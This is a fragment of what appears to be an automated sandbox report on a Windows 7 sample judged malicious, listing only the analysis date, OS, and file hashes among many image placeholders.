



| Verdict: | Malicious activity |
| Analysis date: | October 15, 2021, 10:04:40 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 0EA850E191ABC29800A3987D5ADD9D49 |
| SHA1: | 14EB1A43114BC04DB13BE08B466D5A72C6872B55 |
| SHA256: | 808140F255F9FF0FDAEF1BEEB823156904AF24C74A954CC478A87A99819CC889 |
| SSDEEP: | 3:N8DSL0dyTKXqmVAAzXZDXxn:2OL0dyTK6mq8Xnn |





MALICIOUS


